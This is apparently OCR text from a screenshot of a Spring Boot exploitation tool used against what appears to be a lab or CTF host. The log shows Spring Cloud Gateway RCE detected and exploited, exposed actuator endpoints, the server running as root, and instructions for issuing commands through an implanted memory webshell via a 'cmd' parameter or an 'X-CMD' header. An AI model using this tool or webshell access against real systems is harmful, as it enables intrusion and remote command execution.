 Spring Boot Vul Exploit by Drops Lab
设置
目标检测
目标地址 http://eci-2zea1ke2shk0katvoqzc.cloudeci1.ichunqiu.com:8080/ 检测环境 超时设置/s 50
服务器配置
服务器地址 127.0.0.1 连接 HPort 3456 LPort 1389
利用方式
利用链 SpringCloudGatewayRCE 检测当前利用链 爆破利用链
检测日志
存在SpringCloudGatewayRCEPOC漏洞
检测到 actuator/env 端点，请手工验证: http://eci-2zea1ke2shk0katvoqzc.cloudeci1.ichunqiu.com:8080/actuato
检测到 actuator/beans 端点，请手工验证: http://eci-2zea1ke2shk0katvoqzc.cloudeci1.ichunqiu.com:8080/actua
检测到 actuator/conditions 端点，请手工验证: http://eci-2zea1ke2shk0katvoqzc.cloudeci1.ichunqiu.com:8080/a
检测到 actuator/configprops 端点，请手工验证: http://eci-2zea1ke2shk0katvoqzc.cloudeci1.ichunqiu.com:8080
检测到 actuator/info 端点，请手工验证: http://eci-2zea1ke2shk0katvoqzc.cloudeci1.ichunqiu.com:8080/actuato
检测到 actuator/loggers 端点，请手工验证: http://eci-2zea1ke2shk0katvoqzc.cloudeci1.ichunqiu.com:8080/actu
检测到 actuator/metrics 端点存在，已做验证：http://eci-2zea1ke2shk0katvoqzc.cloudeci1.ichunqiu.com:8080/a
检测到 actuator/env/spring.jmx.enabled 端点，请手工验证: http://eci-2zea1ke2shk0katvoqzc.cloudeci1.ichunqi
JVM信息: OpenJDK 64-Bit Server VM
端口信息: 8080
Java版本: 1.8.0_332-b09
用户名: root
存在SpringCloudGatewayRCEPOC漏洞
检测流程结束!
SpringCloudGateway 漏洞利用成功
请自行检查是NettyMemshell 还是 SpringRequestMappingMemshell！
如果是SpringRequestMappingMemshell，/?cmd={cmd} 执行命令
如果是NettyMemshell，header头 X-CMD: {cmd} 执行命令